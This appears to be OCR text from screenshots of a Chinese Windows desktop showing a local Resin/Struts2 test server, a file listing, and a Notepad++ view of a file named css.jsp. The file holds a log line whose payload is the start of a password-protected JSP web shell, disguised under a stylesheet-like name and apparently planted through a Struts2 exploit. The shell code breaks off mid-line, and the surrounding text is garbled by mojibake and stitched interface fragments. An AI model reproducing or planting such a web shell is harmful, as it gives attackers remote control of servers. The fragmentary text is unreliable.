 localhost:8080/Struts2/
localhost:8080/Struts2/c
localhost:8080/Struts2/css.jsp
应用 建议网站 网页快讯库 从 IE 中导入
¾ÅÔÂ 28, 2013 12:32:32 ÉÏÎç _jsp._2__jsp _jspService INFO: ->||<-
计算机 Dev (D:) Soft Server resin-pro-3.1.13 webapps Struts2
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 Dw Edit with Adobe Dreamweaver CS6 刻录 新建文件夹
收藏夹
库
META-INF WEB-INF 1.jsp 2.jsp css.jsp css.jsp.lck test.jsp tm_bg.png
D:\Soft\Server\resin-pro-3.1.13\webapps\Struts2\css.jsp - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
css.jsp css.jsp
1 九月 28, 2013 12:32:32 上午 _jsp._2__jsp _jspService
2 INFO: <%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!String Pwd="023";String cs="UTF-8
)throws Exception{return new String(s.getBytes("ISO-8859-1"),cs);}Connection GC(String s)throws Exception{String[] x